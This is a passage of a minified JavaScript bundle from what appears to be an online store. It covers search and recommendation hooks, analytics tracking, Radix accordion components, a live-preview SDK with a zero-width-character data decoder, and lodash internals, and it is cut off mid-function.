Hs=({recommendationTag:e,limit:t,cart:r,sku:a})=>{let[o,n]=(0,_S.useState)(!1),{searchSpringSiteId:s,handleBeaconTracking:i}=ye(),u=e==="recently-viewed",{recentlyViewed:l}=ye(),{data:c}=Fs({queryKey:[e,r,a,l].filter(Boolean),queryFn:async()=>{if(!s)return[];if(u&&!l)return{normalizedProducts:[],recommendations:[]};let d=await tS({searchSpringSiteId:s,tags:e,limit:t,cart:r,productSKU:a,...e==="recently-viewed"&&{lastViewed:l}}),f=km(d?.[0]?.results??[],d?.[0]?.profile?.tag,i);return n(!0),{normalizedProducts:f,recommendations:d}}});return{normalizedRecommendations:c?.normalizedProducts,recommendationsResponse:c?.recommendations,isLoaded:o}};var ju=C(H()),NS={};function j_(e,t){let r=NS[e];if(r)return r;let a=new Promise((o,n)=>{let s=document.createElement("script");t?.module?s.type="module":s.type="text/javascript",t?.id&&(s.id=t.id),s.async=!0,s.src=e,s.onload=()=>{o(!0)},s.onerror=()=>{n(!1)},t?.in==="head"?document.head.appendChild(s):document.body.appendChild(s)});return NS[e]=a,a}function z_(e){let[t,r]=(0,ju.useState)(!1),[a,o]=(0,ju.useState)("loading");return(0,ju.useEffect)(()=>{async function n(){if(!(!t||a==="done"))try{o("loading"),await Promise.all(e.map(({src:s,in:i,id:u})=>j_(s,{in:i,id:u}))),o("done")}catch{o("error")}}n().catch(()=>{o("error")})},[e,t]),(0,ju.useEffect)(()=>(window.addEventListener("scroll",()=>r(!0)),window.addEventListener("click",()=>r(!0)),()=>{window.removeEventListener("scroll",()=>r(!1)),window.removeEventListener("click",()=>r(!1))}),[]),a}var Ji=C(H());var _a=C(H());function BS(e,t,r){var a=this,o=(0,_a.useRef)(null),n=(0,_a.useRef)(0),s=(0,_a.useRef)(null),i=(0,_a.useRef)([]),u=(0,_a.useRef)(),l=(0,_a.useRef)(),c=(0,_a.useRef)(e),d=(0,_a.useRef)(!0);c.current=e;var f=typeof window<"u",m=!t&&t!==0&&f;if(typeof e!="function")throw new TypeError("Expected a function");t=+t||0;var p=!!(r=r||{}).leading,g=!("trailing"in r)||!!r.trailing,b="maxWait"in r,h="debounceOnServer"in r&&!!r.debounceOnServer,x=b?Math.max(+r.maxWait||0,t):null;(0,_a.useEffect)(function(){return d.current=!0,function(){d.current=!1}},[]);var v=(0,_a.useMemo)(function(){var y=function(O){var A=i.current,I=u.current;return i.current=u.current=null,n.current=O,l.current=c.current.apply(I,A)},S=function(O,A){m&&cancelAnimationFrame(s.current),s.current=m?requestAnimationFrame(O):setTimeout(O,A)},w=function(O){if(!d.current)return!1;var A=O-o.current;return!o.current||A>=t||A<0||b&&O-n.current>=x},L=function(O){return s.current=null,g&&i.current?y(O):(i.current=u.current=null,l.current)},E=function O(){var A=Date.now();if(w(A))return L(A);if(d.current){var I=t-(A-o.current),B=b?Math.min(I,x-(A-n.current)):I;S(O,B)}},R=function(){if(f||h){var O=Date.now(),A=w(O);if(i.current=[].slice.call(arguments),u.current=a,o.current=O,A){if(!s.current&&d.current)return n.current=o.current,S(E,t),p?y(o.current):l.current;if(b)return S(E,t),y(o.current)}return s.current||S(E,t),l.current}};return R.cancel=function(){s.current&&(m?cancelAnimationFrame(s.current):clearTimeout(s.current)),n.current=0,i.current=o.current=u.current=s.current=null},R.isPending=function(){return!!s.current},R.flush=function(){return s.current?L(Date.now()):l.current},R},[p,b,t,x,g,m,f,h]);return v}var G_=({setSearchIsOpen:e,searchspringId:t,setHasClosed:r,setHasClosedTimeoutDuration:a})=>{let{handleBeaconTracking:o}=ye(),[n,s]=(0,Ji.useState)(!0),[i,u]=(0,Ji.useState)(null),[l,c]=(0,Ji.useState)(null),[d,f]=(0,Ji.useState)(!0),[m,p]=(0,Ji.useState)([]),{normalizedRecommendations:g,recommendationsResponse:b}=Hs({recommendationTag:"home",limit:4}),[h,x]=(0,Ji.useState)(""),[v,y]=(0,Ji.useState)(""),S=Rm(i),w=S.length>0||h.length>0,L="search?q="+h+(v!==h?"&oq="+v:"")+(S.length>0?"&"+S.join("&"):""),E=async I=>{let B=I.target.name==="facet",P=B&&I.target.checked,_=I.target.value,F=P?[_,...S.filter(W=>W!==_)]:S.filter(W=>W!==_);B||y(I.target.value);let z=B?v:I.target.value;x(I.target.value),B?R(z,F):O(z,F)},R=async(I,B)=>{if(!I){u(null),x("");return}let P=await aS({siteId:t,q:I}),{data:_,q:F}=await oS({siteId:t,q:I,suggestionsData:P,facets:B?`&${B.join("&")}`:""});return u(_),x(F),$x({searchTerm:I}),_},O=BS((I,B)=>R(I,B),200);return{searchData:i,isLoading:d,q:h,oq:v,handleSearch:E,handleClick:async I=>{switch(e(I),I){case!1:setTimeout(()=>r(!0),a);break;case!0:r(!1);break}if(!n)return;f(!0);let P=(await rS(t))?.trending?.queries.map(_=>_.searchQuery)??[];if(p(P),!g)throw f(!1),new Error("Failed to fetch initial search results");g&&(c(g),o(b,"profileImpression")),s(!1),f(!1)},isActive:w,trendingSearches:m,defaultRecommendations:l,setOq:y,fetchSearchData:R,viewAllLink:L,recommendationsResponse:b}};var FS=C(H(),1),es=C(H(),1);var Th=new Map,op=new WeakMap,MS=0,W_=void 0;function Z_(e){return e?(op.has(e)||(MS+=1,op.set(e,MS.toString())),op.get(e)):"0"}function $_(e){return Object.keys(e).sort().filter(t=>e[t]!==void 0).map(t=>`${t}_${t==="root"?Z_(e.root):e[t]}`).toString()}function K_(e){let t=$_(e),r=Th.get(t);if(!r){let a=new Map,o,n=new IntersectionObserver(s=>{s.forEach(i=>{var u;let l=i.isIntersecting&&o.some(c=>i.intersectionRatio>=c);e.trackVisibility&&typeof i.isVisible>"u"&&(i.isVisible=l),(u=a.get(i.target))==null||u.forEach(c=>{c(l,i)})})},e);o=n.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),r={id:t,observer:n,elements:a},Th.set(t,r)}return r}function X_(e,t,r={},a=W_){if(typeof window.IntersectionObserver>"u"&&a!==void 0){let u=e.getBoundingClientRect();return t(a,{isIntersecting:a,target:e,intersectionRatio:typeof r.threshold=="number"?r.threshold:0,time:0,boundingClientRect:u,intersectionRect:u,rootBounds:u}),()=>{}}let{id:o,observer:n,elements:s}=K_(r),i=s.get(e)||[];return s.has(e)||s.set(e,i),i.push(t),n.observe(e),function(){i.splice(i.indexOf(t),1),i.length===0&&(s.delete(e),n.unobserve(e)),s.size===0&&(n.disconnect(),Th.delete(o))}}function np({threshold:e,delay:t,trackVisibility:r,rootMargin:a,root:o,triggerOnce:n,skip:s,initialInView:i,fallbackInView:u,onChange:l}={}){var c;let[d,f]=es.useState(null),m=es.useRef(),[p,g]=es.useState({inView:!!i,entry:void 0});m.current=l,es.useEffect(()=>{if(s||!d)return;let v;return v=X_(d,(y,S)=>{g({inView:y,entry:S}),m.current&&m.current(y,S),S.isIntersecting&&n&&v&&(v(),v=void 0)},{root:o,rootMargin:a,threshold:e,trackVisibility:r,delay:t},u),()=>{v&&v()}},[Array.isArray(e)?e.toString():e,d,o,a,n,s,r,u,t]);let b=(c=p.entry)==null?void 0:c.target,h=es.useRef();!d&&b&&!n&&!s&&h.current!==b&&(h.current=b,g({inView:!!i,entry:void 0}));let x=[f,p.inView,p.entry];return x.ref=x[0],x.inView=x[1],x.entry=x[2],x}var ip=C(H()),Us=()=>{let{ref:e,inView:t}=np({threshold:0}),[r,a]=(0,ip.useState)(!1);return(0,ip.useEffect)(()=>{t&&!r&&a(!0)},[r,t]),{ref:e,hasIntersected:r}};var zu=C(H()),Q_=()=>{let e=(0,zu.useRef)(null),[t,r]=(0,zu.useState)(!1);return(0,zu.useEffect)(()=>{let a=()=>{if(!e.current)return;let o=Number(document.documentElement.style.getPropertyValue("--header-height").replace("px","")||0)+2,n=e.current?.getBoundingClientRect().top||0;r(n<=o)};return a(),window.addEventListener("scroll",a),()=>{window.removeEventListener("scroll",a)}},[]),{ref:e,isSticky:t}};var sp=C(H()),rc=()=>{let[e,t]=(0,sp.useState)(!1);return(0,sp.useEffect)(()=>{t(!0)},[]),e};var HS=C(H()),Ph=({event:e,product:t,currencyCode:r,collection_handle:a,collection_products:o})=>{(0,HS.useEffect)(()=>{switch(e){case Qa.VIEW_ITEM:t&&Wx({product:t,currency:r??"AU"});break;case Qa.ADD_TO_WISHLIST:let n=w0(t,"product");n&&Kx({product:n,currency:r??"AU"});break;case Qa.VIEW_ITEM_LIST:a&&o&&Xx({products:o,collection:a});break}},[e,t,a])};var Gu=C(H()),Rh=()=>{let e=We("root"),[t,r]=(0,Gu.useState)(null),[a,o]=(0,Gu.useState)(null),n=e?.isLoggedIn?e?.customerId:null,s=async()=>{let u=new Headers;u.append("Content-Type","application/json");let l=JSON.stringify({customerId:n}),d=await(await fetch("/api/get-customer-data",{method:"POST",headers:u,body:l,redirect:"follow"})).json();r(d?.data?.customer?.email??"")},i=async()=>{await Promise.resolve(e?.cart).then(u=>{o(u?.lines?.nodes??[])})};return(0,Gu.useEffect)(()=>{n?s():r("")},[n]),(0,Gu.useEffect)(()=>{i()},[e?.cart]),{email:t,cartLines:a}};var US=C(H());var J_=({rawCollectionTitle:e,source:t,productId:r,searchTerm:a})=>{let{email:o,cartLines:n}=Rh(),s=Ka();return(0,US.useEffect)(()=>{async function i(){if(!(n===null||o===null))switch(t){case"collection":if(!e)return;await wl({lineItems:n,email:o?.length?o:null,categoryId:e});break;case"product":if(!r)return;let l="g/"+r.split("/")[r.split("/").length-1];await wl({lineItems:n,email:o?.length?o:null,productId:l});break;case"search":if(!a)return;await wl({lineItems:n,email:o?.length?o:null,searchTerm:a});break;case"other":let c=s.pathname.includes("/products/"),d=s.pathname.includes("/collections/"),f=s.pathname.includes("/search")||a?.length;if(c||d||f)return;await wl({lineItems:n,email:o?.length?o:null});break}}i()},[JSON.stringify(n),o,r,s,a]),null};var Wu=C(H());var Vo=({recommendationsResponse:e,type:t,hasIntersected:r,carouselRoot:a,product:o,trackProductImpression:n})=>{let{handleBeaconTracking:s}=ye(),{ref:i,inView:u}=np({triggerOnce:!0,threshold:.5,root:a}),[l,c]=(0,Wu.useState)([]),[d,f]=(0,Wu.useState)([]);return(0,Wu.useEffect)(()=>{u&&o&&!l.includes(o?.id)&&n&&(o.onTracking&&o.onTracking("productImpression"),o.id&&c(m=>[...m,o?.id])),o&&t==="productRender"&&!d.includes(o?.id)&&(o?.onTracking&&o.onTracking("productRender"),o?.id&&f(m=>[...m,o?.id]))},[u,o]),(0,Wu.useEffect)(()=>{switch(t){case"profileRender":if(!e)return;s(e,t);break;case"profileImpression":if(!e)return;r&&s(e,t);break;default:break}},[r,e]),{ref:i}};var up=C(H());var qS=({selectedColourFilters:e,product:t})=>{let r=t.ss_colour_group,a=qs(t),o=r?.findIndex(i=>e.includes(i))||-1,s=a[o!==-1?o:0];return{swatches:a,selectedSwatch:s}},Dh=({selectedColourFilters:e,product:t})=>{let{swatches:r,selectedSwatch:a}=qS({selectedColourFilters:e,product:t}),[o,n]=(0,up.useState)(a),s=e.join(",");return(0,up.useEffect)(()=>{let{selectedSwatch:i}=qS({selectedColourFilters:s.split(","),product:t});n(i)},[s,t]),{swatches:r,currentSwatch:o,setCurrentSwatch:n}};var Co=C(H(),1);var fa=C(H(),1);var Vs=C(D(),1),kh="Collapsible",[eN,Oh]=Vt(kh),[tN,_h]=eN(kh),VS=fa.forwardRef((e,t)=>{let{__scopeCollapsible:r,open:a,defaultOpen:o,disabled:n,onOpenChange:s,...i}=e,[u=!1,l]=Qr({prop:a,defaultProp:o,onChange:s});return(0,Vs.jsx)(tN,{scope:r,disabled:n,contentId:Xr(),open:u,onOpenToggle:fa.useCallback(()=>l(c=>!c),[l]),children:(0,Vs.jsx)(fe.div,{"data-state":Bh(u),"data-disabled":n?"":void 0,...i,ref:t})})});VS.displayName=kh;var jS="CollapsibleTrigger",zS=fa.forwardRef((e,t)=>{let{__scopeCollapsible:r,...a}=e,o=_h(jS,r);return(0,Vs.jsx)(fe.button,{type:"button","aria-controls":o.contentId,"aria-expanded":o.open||!1,"data-state":Bh(o.open),"data-disabled":o.disabled?"":void 0,disabled:o.disabled,...a,ref:t,onClick:me(e.onClick,o.onOpenToggle)})});zS.displayName=jS;var Nh="CollapsibleContent",GS=fa.forwardRef((e,t)=>{let{forceMount:r,...a}=e,o=_h(Nh,e.__scopeCollapsible);return(0,Vs.jsx)(Ja,{present:r||o.open,children:({present:n})=>(0,Vs.jsx)(rN,{...a,ref:t,present:n})})});GS.displayName=Nh;var rN=fa.forwardRef((e,t)=>{let{__scopeCollapsible:r,present:a,children:o,...n}=e,s=_h(Nh,r),[i,u]=fa.useState(a),l=fa.useRef(null),c=Oe(t,l),d=fa.useRef(0),f=d.current,m=fa.useRef(0),p=m.current,g=s.open||i,b=fa.useRef(g),h=fa.useRef();return fa.useEffect(()=>{let x=requestAnimationFrame(()=>b.current=!1);return()=>cancelAnimationFrame(x)},[]),wt(()=>{let x=l.current;if(x){h.current=h.current||{transitionDuration:x.style.transitionDuration,animationName:x.style.animationName},x.style.transitionDuration="0s",x.style.animationName="none";let v=x.getBoundingClientRect();d.current=v.height,m.current=v.width,b.current||(x.style.transitionDuration=h.current.transitionDuration,x.style.animationName=h.current.animationName),u(a)}},[s.open,a]),(0,Vs.jsx)(fe.div,{"data-state":Bh(s.open),"data-disabled":s.disabled?"":void 0,id:s.contentId,hidden:!g,...n,ref:c,style:{["--radix-collapsible-content-height"]:f?`${f}px`:void 0,["--radix-collapsible-content-width"]:p?`${p}px`:void 0,...e.style},children:g&&o})});function Bh(e){return e?"open":"closed"}var WS=VS,ZS=zS,$S=GS;var Hr=C(D(),1),di="Accordion",oN=["Home","End","ArrowDown","ArrowUp","ArrowLeft","ArrowRight"],[Fh,nN,iN]=Vi(di),[cp,Gre]=Vt(di,[iN,Oh]),Hh=Oh(),KS=Co.default.forwardRef((e,t)=>{let{type:r,...a}=e,o=a,n=a;return(0,Hr.jsx)(Fh.Provider,{scope:e.__scopeAccordion,children:r==="multiple"?(0,Hr.jsx)(cN,{...n,ref:t}):(0,Hr.jsx)(lN,{...o,ref:t})})});KS.displayName=di;var[XS,sN]=cp(di),[QS,uN]=cp(di,{collapsible:!1}),lN=Co.default.forwardRef((e,t)=>{let{value:r,defaultValue:a,onValueChange:o=()=>{},collapsible:n=!1,...s}=e,[i,u]=Qr({prop:r,defaultProp:a,onChange:o});return(0,Hr.jsx)(XS,{scope:e.__scopeAccordion,value:i?[i]:[],onItemOpen:u,onItemClose:Co.default.useCallback(()=>n&&u(""),[n,u]),children:(0,Hr.jsx)(QS,{scope:e.__scopeAccordion,collapsible:n,children:(0,Hr.jsx)(YS,{...s,ref:t})})})}),cN=Co.default.forwardRef((e,t)=>{let{value:r,defaultValue:a,onValueChange:o=()=>{},...n}=e,[s=[],i]=Qr({prop:r,defaultProp:a,onChange:o}),u=Co.default.useCallback(c=>i((d=[])=>[...d,c]),[i]),l=Co.default.useCallback(c=>i((d=[])=>d.filter(f=>f!==c)),[i]);return(0,Hr.jsx)(XS,{scope:e.__scopeAccordion,value:s,onItemOpen:u,onItemClose:l,children:(0,Hr.jsx)(QS,{scope:e.__scopeAccordion,collapsible:!0,children:(0,Hr.jsx)(YS,{...n,ref:t})})})}),[dN,dp]=cp(di),YS=Co.default.forwardRef((e,t)=>{let{__scopeAccordion:r,disabled:a,dir:o,orientation:n="vertical",...s}=e,i=Co.default.useRef(null),u=Oe(i,t),l=nN(r),d=ji(o)==="ltr",f=me(e.onKeyDown,m=>{if(!oN.includes(m.key))return;let p=m.target,g=l().filter(E=>!E.ref.current?.disabled),b=g.findIndex(E=>E.ref.current===p),h=g.length;if(b===-1)return;m.preventDefault();let x=b,v=0,y=h-1,S=()=>{x=b+1,x>y&&(x=v)},w=()=>{x=b-1,x<v&&(x=y)};switch(m.key){case"Home":x=v;break;case"End":x=y;break;case"ArrowRight":n==="horizontal"&&(d?S():w());break;case"ArrowDown":n==="vertical"&&S();break;case"ArrowLeft":n==="horizontal"&&(d?w():S());break;case"ArrowUp":n==="vertical"&&w();break}let L=x%h;g[L].ref.current?.focus()});return(0,Hr.jsx)(dN,{scope:r,disabled:a,direction:o,orientation:n,children:(0,Hr.jsx)(Fh.Slot,{scope:r,children:(0,Hr.jsx)(fe.div,{...s,"data-orientation":n,ref:u,onKeyDown:a?void 0:f})})})}),lp="AccordionItem",[fN,Uh]=cp(lp),JS=Co.default.forwardRef((e,t)=>{let{__scopeAccordion:r,value:a,...o}=e,n=dp(lp,r),s=sN(lp,r),i=Hh(r),u=Xr(),l=a&&s.value.includes(a)||!1,c=n.disabled||e.disabled;return(0,Hr.jsx)(fN,{scope:r,open:l,disabled:c,triggerId:u,children:(0,Hr.jsx)(WS,{"data-orientation":n.orientation,"data-state":nw(l),...i,...o,ref:t,disabled:c,open:l,onOpenChange:d=>{d?s.onItemOpen(a):s.onItemClose(a)}})})});JS.displayName=lp;var ew="AccordionHeader",tw=Co.default.forwardRef((e,t)=>{let{__scopeAccordion:r,...a}=e,o=dp(di,r),n=Uh(ew,r);return(0,Hr.jsx)(fe.h3,{"data-orientation":o.orientation,"data-state":nw(n.open),"data-disabled":n.disabled?"":void 0,...a,ref:t})});tw.displayName=ew;var Mh="AccordionTrigger",rw=Co.default.forwardRef((e,t)=>{let{__scopeAccordion:r,...a}=e,o=dp(di,r),n=Uh(Mh,r),s=uN(Mh,r),i=Hh(r);return(0,Hr.jsx)(Fh.ItemSlot,{scope:r,children:(0,Hr.jsx)(ZS,{"aria-disabled":n.open&&!s.collapsible||void 0,"data-orientation":o.orientation,id:n.triggerId,...i,...a,ref:t})})});rw.displayName=Mh;var aw="AccordionContent",ow=Co.default.forwardRef((e,t)=>{let{__scopeAccordion:r,...a}=e,o=dp(di,r),n=Uh(aw,r),s=Hh(r);return(0,Hr.jsx)($S,{role:"region","aria-labelledby":n.triggerId,"data-orientation":o.orientation,...s,...a,ref:t,style:{["--radix-accordion-content-height"]:"var(--radix-collapsible-content-height)",["--radix-accordion-content-width"]:"var(--radix-collapsible-content-width)",...e.style}})});ow.displayName=aw;function nw(e){return e?"open":"closed"}var qh=KS,iw=JS,sw=tw,uw=rw,lw=ow;var mp=C(H());var mN=Object.defineProperty,hN=(e,t,r)=>t in e?mN(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,Ne=(e,t,r)=>hN(e,typeof t!="symbol"?t+"":t,r),gw={0:8203,1:8204,2:8205,3:8290,4:8291,5:8288,6:65279,7:8289,8:119155,9:119156,a:119157,b:119158,c:119159,d:119160,e:119161,f:119162},xw={0:8203,1:8204,2:8205,3:65279},gN=new Array(4).fill(String.fromCodePoint(xw[0])).join(""),cw="\0";var xN=Object.fromEntries(Object.entries(xw).map(e=>e.reverse())),dw=Object.fromEntries(Object.entries(gw).map(e=>e.reverse())),bN=`${Object.values(gw).map(e=>`\\u{${e.toString(16)}}`).join("")}`,vN=new RegExp(`[${bN}]{4,}`,"gu");function yN(e){let t=e.match(vN);if(t)return CN(t[0],!0)[0]}function CN(e,t=!1){let r=Array.from(e);if(r.length%2===0){if(r.length%4||!e.startsWith(gN))return SN(r,t)}else throw new Error("Encoded data has invalid length");let a=[];for(let o=r.length*.25;o--;){let n=r.slice(o*4,o*4+4).map(s=>xN[s.codePointAt(0)]).join("");a.unshift(String.fromCharCode(parseInt(n,4)))}if(t){a.shift();let o=a.indexOf(cw);return o===-1&&(o=a.length),[JSON.parse(a.slice(0,o).join(""))]}return a.join("").split(cw).filter(Boolean).map(o=>JSON.parse(o))}function SN(e,t){var r;let a=[];for(let i=e.length*.5;i--;){let u=`${dw[e[i*2].codePointAt(0)]}${dw[e[i*2+1].codePointAt(0)]}`;a.unshift(String.fromCharCode(parseInt(u,16)))}let o=[],n=[a.join("")],s=10;for(;n.length;){let i=n.shift();try{if(o.push(JSON.parse(i)),t)return o}catch(u){if(!s--)throw u;let l=+((r=u.message.match(/\sposition\s(\d+)$/))==null?void 0:r[1]);if(!l)throw u;n.unshift(i.substring(0,l),i.substring(l))}}return o}function wN(e){return yN(e)}var LN=Object.prototype.hasOwnProperty,EN=Object.prototype.toString,AN=function(e,t,r){if(EN.call(t)!=="[object Function]")throw new TypeError("iterator must be a function");var a=e.length;if(a===+a)for(var o=0;o<a;o++)t.call(r,e[o],o,e);else for(var n in e)LN.call(e,n)&&t.call(r,e[n],n,e)},IN=AN;function bt(e,t,r){if(arguments.length===3)return bt.set(e,t,r);if(arguments.length===2)return bt.get(e,t);var a=bt.bind(bt,e);for(var o in bt)bt.hasOwnProperty(o)&&(a[o]=bt[o].bind(a,e));return a}bt.get=function(e,t){for(var r=Array.isArray(t)?t:bt.parse(t),a=0;a<r.length;++a){var o=r[a];if(!(typeof e=="object"&&o in e))throw new Error("Invalid reference token: "+o);e=e[o]}return e};bt.set=function(e,t,r){var a=Array.isArray(t)?t:bt.parse(t),o=a[0];if(a.length===0)throw Error("Can not set the root object");for(var n=0;n<a.length-1;++n){var s=a[n];typeof s!="string"&&typeof s!="number"&&(s=String(s)),!(s==="__proto__"||s==="constructor"||s==="prototype")&&(s==="-"&&Array.isArray(e)&&(s=e.length),o=a[n+1],s in e||(o.match(/^(\d+|-)$/)?e[s]=[]:e[s]={}),e=e[s])}return o==="-"&&Array.isArray(e)&&(o=e.length),e[o]=r,this};bt.remove=function(e,t){var r=Array.isArray(t)?t:bt.parse(t),a=r[r.length-1];if(a===void 0)throw new Error('Invalid JSON pointer for remove: "'+t+'"');var o=bt.get(e,r.slice(0,-1));if(Array.isArray(o)){var n=+a;if(a===""&&isNaN(n))throw new Error('Invalid array index: "'+a+'"');Array.prototype.splice.call(o,n,1)}else delete o[a]};bt.dict=function(e,t){var r={};return bt.walk(e,function(a,o){r[o]=a},t),r};bt.walk=function(e,t,r){var a=[];r=r||function(o){var n=Object.prototype.toString.call(o);return n==="[object Object]"||n==="[object Array]"},function o(n){IN(n,function(s,i){a.push(String(i)),r(s)?o(s):t(s,bt.compile(a)),a.pop()})}(e)};bt.has=function(e,t){try{bt.get(e,t)}catch{return!1}return!0};bt.escape=function(e){return e.toString().replace(/~/g,"~0").replace(/\//g,"~1")};bt.unescape=function(e){return e.replace(/~1/g,"/").replace(/~0/g,"~")};bt.parse=function(e){if(e==="")return[];if(e.charAt(0)!=="/")throw new Error("Invalid JSON pointer: "+e);return e.substring(1).split(/\//).map(bt.unescape)};bt.compile=function(e){return e.length===0?"":"/"+e.map(bt.escape).join("/")};var TN="4.5.2",bw=!1;function fw(e){bw=e}var Vh=e=>(...t)=>{bw&&console[e](...t)},rs={error:Vh("error"),warn:Vh("warn"),log:Vh("log")};function PN(e,t=500){let r=window.location.href,a=setInterval(()=>{let o=window.location.href;o!==r&&(r=o,e(o))},t);return()=>clearInterval(a)}var vw="live-preview-editor",yw="live-preview-sdk";function Fn(e,t,r){let a={...t,method:e,source:yw,location:window.location.href,version:TN};rs.log("Send message",a),r.forEach(o=>{var n;(n=window.top)==null||n.postMessage(a,o)})}function RN(e,t=100){let r;return(...a)=>{clearTimeout(r),r=setTimeout(()=>{e.apply(this,a)},t)}}function DN(){var e;try{return((e=window.top)==null?void 0:e.location.href)!==window.location.href}catch{return!0}}function kN(){return`${performance.now()}-${Math.random().toString(36).slice(2)}`}function ON(e){return typeof e.data!="object"||!e.data?!1:"source"in e.data&&e.data.source===vw}var fp=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};function _N(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var pp={exports:{}};pp.exports;(function(e,t){var r=200,a="__lodash_hash_undefined__",o=1,n=2,s=9007199254740991,i="[object Arguments]",u="[object Array]",l="[object AsyncFunction]",c="[object Boolean]",d="[object Date]",f="[object Error]",m="[object Function]",p="[object GeneratorFunction]",g="[object Map]",b="[object Number]",h="[object Null]",x="[object Object]",v="[object Promise]",y="[object Proxy]",S="[object RegExp]",w="[object Set]",L="[object String]",E="[object Symbol]",R="[object Undefined]",O="[object WeakMap]",A="[object ArrayBuffer]",I="[object DataView]",B="[object Float32Array]",P="[object Float64Array]",_="[object Int8Array]",F="[object Int16Array]",z="[object Int32Array]",W="[object Uint8Array]",N="[object Uint8ClampedArray]",G="[object Uint16Array]",U="[object Uint32Array]",V=/[\\^$.*+?()[\]{}|]/g,J=/^\[object .+?Constructor\]$/,oe=/^(?:0|[1-9]\d*)$/,ee={};ee[B]=ee[P]=ee[_]=ee[F]=ee[z]=ee[W]=ee[N]=ee[G]=ee[U]=!0,ee[i]=ee[u]=ee[A]=ee[c]=ee[I]=ee[d]=ee[f]=ee[m]=ee[g]=ee[b]=ee[x]=ee[S]=ee[w]=ee[L]=ee[O]=!1;var ie=typeof fp=="object"&&fp&&fp.Object===Object&&fp,X=typeof self=="object"&&self&&self.Object===Object&&self,ae=ie||X||Function("return this")(),Ce=t&&!t.nodeType&&t,de=Ce&&!0&&e&&!e.nodeType&&e,Y=de&&de.exports===Ce,j=Y&&ie.process,te=function(){try{return j&&j.binding&&j.binding("util")}catch{}}(),le=te&&te.isTypedArray;function Se(T,q){for(var Z=-1,ce=T==null?0:T.length,Ct=0,ke=[];++Z<ce;){var Ut=T[Z];q(Ut,Z,T)&&(ke[Ct++]=Ut)}return ke}function qe(T,q){for(var Z=-1,ce=q.length,Ct=T.length;++Z<ce;)T[Ct+Z]=q[Z];return T}function je(T,q){for(var Z=-1,ce=T==null?0:T.length;++Z<ce;)if(q(T[Z],Z,T))return!0;return!1}function it(T,q){for(var Z=-1,ce=Array(T);++Z<T;)ce[Z]=q(Z);return ce}function ze(T){return function(q){return T(q)}}function et(T,q){return T.has(q)}function yt(T,q){return T?.[q]}function ha(T){var q=-1,Z=Array(T.size);return T.forEach(function(ce,Ct){Z[++q]=[Ct,ce]}),Z}function ga(T,q){return function(Z){return T(q(Z))}}function Xt(T){var q=-1,Z=Array(T.size);return T.forEach(function(ce){Z[++q]=ce}),Z}var Qt=Array.prototype,Za=Function.prototype,xa=Object.prototype,po=ae["__core-js_shared__"],Yt=Za.toString,Ge=xa.hasOwnProperty,Ia=function(){var T=/[^.]+$/.exec(po&&po.keys&&po.keys.IE_PROTO||"");return T?"Symbol(src)_1."+T:""}(),Gr=xa.toString,_r=RegExp("^"+Yt.call(Ge).replace(V,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Jt=Y?ae.Buffer:void 0,sa=ae.Symbol,mo=ae.Uint8Array,Po=xa.propertyIsEnumerable,en=Qt.splice,Nr=sa?sa.toStringTag:void 0,Ta=Object.getOwnPropertySymbols,tn=Jt?Jt.isBuffer:void 0,Pa=ga(Object.keys,Object),Ro=du(ae,"DataView"),Ra=du(ae,"Map"),st=du(ae,"Promise"),Da=du(ae,"Set"),An=du(ae,"WeakMap"),In=du(Object,"create"),Ii=Cs(Ro),Wr=Cs(Ra),ho=Cs(st),lu=Cs(Da),$a=Cs(An),ys=sa?sa.prototype:void 0,cu=ys?ys.valueOf:void 0;function Tn(T){var q=-1,Z=T==null?0:T.length;for(this.clear();++q<Z;){var ce=T[q];this.set(ce[0],ce[1])}}function fl(){this.__data__=In?In(null):{},this.size=0}function o0(T){var q=this.has(T)&&delete this.__data__[T];return this.size-=q?1:0,q}function rn(T){var q=this.__data__;if(In){var Z=q[T];return Z===a?void 0:Z}return Ge.call(q,T)?q[T]:void 0}function n0(T){var q=this.__data__;return In?q[T]!==void 0:Ge.call(q,T)}function i0(T,q){var Z=this.__data__;return this.size+=this.has(T)?0:1,Z[T]=In&&q===void 0?a:q,this}Tn.prototype.clear=fl,Tn.prototype.delete=o0,Tn.prototype.get=rn,Tn.prototype.has=n0,Tn.prototype.set=i0;function Do(T){var q=-1,Z=T==null?0:T.length;for(this.clear();++q<Z;){var ce=T[q];this.set(ce[0],ce[1])}}function s0(){this.__data__=[],this.size=0}function Lm(T){var q=this.__data__,Z=l0(q,T);if(Z<0)return!1;var ce=q.length-1;return Z==ce?q.pop():en.call(q,Z,1),--this.size,!0}function he(T){var q=this.__data__,Z=l0(q,T);return Z<0?void 0:q[Z][1]}function M(T){return l0(this.__data__,T)>-1}function Q(T,q){var Z=this.__data__,ce=l0(Z,T);return ce<0?(++this.size,Z.push([T,q])):Z[ce][1]=q,this}Do.prototype.clear=s0,Do.prototype.delete=Lm,Do.prototype.get=he,Do.prototype.has=M,Do.prototype.set=Q;function se(T){var q=-1,Z=T==null?0:T.length;for(this.clear();++q<Z;){var ce=T[q];this.set(ce[0],ce[1])}}function ht(){this.size=0,this.__data__={hash:new Tn,map:new(Ra||Do),string:new Tn}}function Zr(T){var q=c0(this,T).delete(T);return this.size-=q?1:0,q}function Br(T){return c0(this,T).get(T)}function ba(T){return c0(this,T).has(T)}function ko(T,q){var Z=c0(this,T),ce=Z.size;return Z.set(T,q),this.size+=Z.size==ce?0:1,this}se.prototype.clear=ht,se.prototype.delete=Zr,se.prototype.get=Br,se.prototype.has=ba,se.prototype.set=ko;function Pn(T){var q=-1,Z=T==null?0:T.length;for(this.__data__=new se;++q<Z;)this.add(T[q])}function ua(T){return this.__data__.set(T,a),this}function u0(T){return this.__data__.has(T)}Pn.prototype.add=Pn.prototype.push=ua,Pn.prototype.has=u0;function an(T){var q=this.__data__=new Do(T);this.size=q.size}function hI(){this.__data__=new Do,this.size=0}function gI(T){var q=this.__data__,Z=q.delete(T);return this.size=q.size,Z}function xI(T){return this.__data__.get(T)}function bI(T){return this.__data__.has(T)}function vI(T,q){var Z=this.__data__;if(Z instanceof Do){var ce=Z.__data__;if(!Ra||ce.length<r-1)return ce.push([T,q]),this.size=++Z.size,this;Z=this.__data__=new se(ce)}return 